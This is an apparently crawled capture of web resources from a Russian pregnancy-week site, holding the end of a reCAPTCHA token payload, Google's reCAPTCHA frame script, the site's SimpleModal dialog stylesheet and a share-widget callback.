nDt3PCkw7Du8Kib8OWwp/DpnjCkgnCvxLCjx9sH8Kxwq/CqjoDwrxhw6LCpllHM301HSAswozDu2bDoMOYVQnCgMOOWylRwrwgw7BVwoB+woPDiVwMw5/[base64]/CqUHCssKhw5wEwpDCmC00fATCu1gdMmXDvh4NwogfDTvCpsO7wpnCtShuw4tlw6bChcKHwoLCrGbCicOIwqAZwr/[base64]/wplybsOsw69FOsOjw55EKivCgUXCvxPCm8KTScKrw4fDkjJaw4IXw4sQw4tDw7VZw6Nnwrwqwp/[base64]/[base64]/CisKDB8Otw6ItK8KWwp4oe8OBwpUuTHoWwot5wq3CicO/w7PCscOnHSI3TMKywrnDuXTDiMOeXMKAwqPDtcOmw4zCtXLDnsOOwo1bCcOQAXgjZsO8MHXDq14cF8O3aMKTwoo4YsOYwqHCgUQkJF1Yw7MJwozCjsOnwpHCkMOlQFxkEcK+w7YDw5zCqn9PIcKbwqTCl8KgBjFfS8OAw61Jw57CssKDBR3CrU7DmMOjw41WwrbDqcK/csKvYSnDusOON2fCt8ODw6zCoMK3wqoZw5DCusKpWsKPQcKPdGHDjMOecsKDwp8dYhpTw4LDncKcAHA1A8O5w40OwrzCg8O8LcK6w4UOw4NFRHJQwp11w7lnbRxYw4l9wpTCmMKuwrrCp8ObVEjDvlHDj8O2w7MXwrlzwq5Kw58/w4ZYwrbDv8OXfsKRccOIUWMrwqrDrMKHw6LCmsKhw6NZwofCg8KhSxMDHMKjCsOZNlgFwo/DuMO3C8OpYjpIw6vCv3rCkGhbB8KhVCpGwpnCgsKLw5DCm0VvwocUwqfDtSbCmC/CtsOXwrnCkhhZX8K/wqPCsAXCnhw9w4lRwpfDqsOPEQ18w4YPwozDs8OFw5FRf0/[base64]/DlTjCk8K3cSDCqlzDrcOJC8OCw4IRw57DvcO+wrcvw7jCvgdvworCnDTDtz/Dm8O5wpwPahHDqsK/woTCrwTDqsKiBcOCwpEmCcOuIkLCr8KiwoPDtH3DvUVdwp5kC1IEa2s7wrNHwpLCu04JBsK5w4knacKaw4zDlcOXw6HCrCp2wooSwr0mw6tkWRLDpSsAGcKdwpLDgQbDohthUGTCjcOhHsKfw6jCnm/CqmoRw4oXwqbDiSzDiB/DgMODNsOUw4kRLBrDjsOqC8KJMcKTdcOGD8OyN8Ogw7DCrWBcw5UXVE8jwqh7woIbKHV1BcKRA8OOw5zDgMK2K2vDthRseBjDok7CqHLCjsKoesKLdVbDnB1DccOGwo/Dn8KMwqEUC34+wo4Ye3nCt1ZGw4gGwqlRwqHClFnDo8OWw4fDu13Dvmluw5jDlMKcWcOmGEDDlcOcw783wp3Co3MTfcKgBMOiwp0Pwqs/wo8/B8KlfBgQwq/DjcOnw7XCnGnDk8K7wpwow5lhQDwAw70lEFMZeMOEw47ChyLCgMO4X8OxwopJwrrCgjlEwqnDqsOUwp1CdMOResK3wppHw57DksKwJcK5KgQiw7U2w5HCu8OgIcKewrvCh8Kiwq3CrxkHMsKcwpdBdzx6w7zCqlfDhy/[base64]/asKNw7UOCTPDvHkRw7XCo8KYM8KicsOGw7UhXcKzw6fDrcOXwqFKfMK6wpPDuhY2H8K0wqbDiQ3CgsKWWSBsU8OFd8K4w550B8KqwocLUT4Sw4Yowo1hw5/[base64]/[base64]/DsU4yw4bDjWwSeMKDwr/CrGDCgzVlw4BMwozCiVPDpj3DilbDnMOKBsOowpJqfsOmHEXDu8Ofw6DDuXgTHsOdwrjDom7CsklGAsKSbXPDsMKcXwXCt23DtsOjCcO8wrkiQnzDrWfCvzBtwpfDiVPDvsK9wqc0Om0sXDwbGypQb8Osw4kHIjXDr8OLwojDkMOjw5/Ci27DmMOcwrLDicKFw4tRaG/DszRbwpTDr8KLFsO+w4TCsRzCillGw7gtw4M3XsOZwqHDgMOcDxUyeSTDnGtZwqvDhMO7w75qeCTClWwMwoFWZ8K6wovDhUIfw6BpWMONwo0OwrcrVShEwogTNR4ADQDDkMOqw4Zqw5bCnV54JMO5ZMK8wptXBjjCqT8Hw6YNMcOowqx1QVzDlMO9wocma1I/wq3Cung0CmApwp19TMKBfcOJcFJZQMOGDXLDhDfCgxYvTDBoCMKRw57ChRRzw4AiWVIUw74kQE3Co1bCvMOgU3BURMOlL8O4wr8dwobCucO/ektrw6DCkkk0wq0SPMO9UD0lLCZ8QsKyw6PDs8O+wqLCtsOsw4sfwrRlU1/DmMKAblfCvzNewrNPfcKYwpDCs8KAw53DksOUw6wzwpkjwrPDiMK9C8O/wpjDuXBkSEbCrMOrw6ZLwoYZwroQwrfCthU0YgFcDGBcSsKsD8Ou\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22VhYrX11CEDr8VtZFfwV1HoVhlcGy3NqdZWLHdPptBns\\u003d\x22,0,0,null,1,1768458918834,0,0,[187,110],null,[212],\x22RC-vIFadQ2g8822dA\x22,null,null,null,null,null,\x220dAFcWeA4DGpFtr1SWTJRdvYXAsCjMepInipFsDjxpOH-6nuYeDs7xv-KaRRX0oTFCXNvi64i-QLYQ29c31QE7ln98HHRot1ZVxQ\x22,1768541718874]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -278
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XJWz0v-h1z8YKDQtv6MU1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768455320891');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/basic.css
body_size: 503
content:
/*
 * SimpleModal Basic Modal Dialog
 * http://simplemodal.com
 *
 * Copyright (c) 2013 Eric Martin - http://ericmmartin.com
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */

#basic-modal-content {display:none;}

/* Overlay */
#simplemodal-overlay {background-color:#000;}

/* Container */
#simplemodal-container {height:230px; width:400px; color:#bbb; background-color:#fff; border:4px solid #E4F1FC; padding:12px;}
#simplemodal-container .simplemodal-data {padding:8px;}
#simplemodal-container code {background:#141414; border-left:3px solid #65B43D; color:#bbb; display:block; font-size:12px; margin-bottom:12px; padding:4px 6px 6px;}
#simplemodal-container a {color:#ddd;}
#simplemodal-container a.modalCloseImg {background:url(../css/x.png) no-repeat; width:25px; height:29px; display:inline; z-index:3200; position:absolute; top:-15px; right:-16px; cursor:pointer;}
#simplemodal-container h3 {color:#84b8d9;}

.menu_modal {
text-align: center;
width: 100%;
}

.menu_modal td a {
color: #000 !important;
text-decoration: underline !important;
font-size: 14px !important;
}

.menu_modal td a:hover {
color: #2B2B2B !important;
text-decoration: none !important;
}

.titled {
padding-bottom: 5px;
}

.hidden{
    display: none;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768455319263333
body_size: 396
content:
cb__utl_cb_share_1768455319263333('1ea92d09c43527572b24fe052f11127b');